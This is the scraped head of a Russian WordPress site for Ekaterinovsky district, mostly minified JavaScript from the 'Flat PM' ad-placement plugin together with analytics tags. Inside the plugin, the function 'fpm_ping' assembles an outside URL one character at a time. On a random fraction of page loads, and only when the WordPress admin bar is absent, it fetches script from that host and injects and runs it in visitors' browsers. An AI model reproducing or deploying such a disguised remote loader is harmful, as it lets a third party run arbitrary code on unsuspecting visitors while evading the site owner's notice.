<span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
  /* ]]> */
  </script>
  
  
  
  <script data-noptimize="" data-wpfc-render="false">
  /* <![CDATA[ */

                window.fpm_arr = window.fpm_arr || [];
                window.fpm_arr = window.fpm_arr.concat([]);
  /* ]]> */
  </script>
  <script data-noptimize="" data-wpfc-render="false">
  /* <![CDATA[ */

                        window.fpm_arr = window.fpm_arr || [];
                        window.fpm_arr = window.fpm_arr.concat({"id":"footer","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/js.mbidadm.com\/static\/scripts.js\" data-admpid=\"140829\"><\/script>\n\n<!-- Yandex.Metrika counter --> <script type=\"text\/javascript\" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, \"script\", \"https:\/\/cdn.jsdelivr.net\/npm\/yandex-metrica-watch\/tag.js\", \"ym\"); ym(90913162, \"init\", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); <\/script> <noscript><div><\/div><\/noscript> <!-- \/Yandex.Metrika counter -->","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]});
  /* ]]> */
  </script>
  <script data-noptimize="" data-wpfc-render="false">
  /* <![CDATA[ */

                !function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;true&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
  /* ]]> */
  </script>

</head>
<body class="post-template-default single single-post postid-10126 single-format-standard wp-embed-responsive sidebar-right">
  <div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>
    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
      <form role="search" method="get" class="search-form" action="https://ekat64.ru/">
        <label><span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Поиск…" value="" name="s"></label> <button type="submit" class="search-submit"></button>
      </form>
    </div>
    <header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
      <div class="site-header-inner fixed">
        <div class="humburger js-humburger">
          <span></span><span></span><span></span>
        </div>
        <div class="site-branding">
          <div class="site-logotype">
            <a href="/"><img src="/wp-content/uploads/2022/07/information.png" width="512" height="512" alt="Екатериновский район"></a>
          </div>
          <div class="site-branding__body">
            <div class="site-title">
              <a href="/">Екатериновский район</a>
            </div>
            <p class="site-description">Саратовской области России</p>
          </div>
        </div>
